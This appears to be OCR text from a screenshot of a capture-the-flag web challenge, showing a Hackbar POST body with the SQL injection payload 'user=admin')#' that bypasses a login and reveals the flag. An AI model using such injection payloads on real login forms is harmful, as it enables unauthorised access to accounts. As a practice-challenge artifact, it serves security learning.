 chinalover.sinaapp.com/index.ph
chinalover.sinaapp.com/index.php
Hackbar
Encryption
Encoding
Load
Split
Run
http://chinalover.sinaapp
.com/index.php
Enable Post data
user=admin')#&pass=123
Enable Referer
Secure Web Login
Logged in! flag:nctf{ni_ye_hui_sql?}
admin
admin')# ●●●●●●●● 提交查询
此连接不安全。在此页面输入的
登录信息可以被窃取。详细了解
查看已保存的登录信息